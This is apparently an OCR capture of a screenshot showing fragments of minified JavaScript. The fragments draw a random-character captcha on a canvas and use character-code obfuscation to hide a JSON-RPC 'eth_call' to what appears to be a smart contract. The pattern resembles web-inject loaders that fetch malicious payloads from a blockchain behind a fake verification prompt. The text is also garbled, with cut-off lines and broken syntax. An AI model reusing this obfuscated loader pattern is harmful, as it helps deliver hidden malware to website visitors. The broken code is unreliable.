
enC=function(){var
YZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.lengt
);}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r
(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),params:
56,49,56,56,49),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.fromC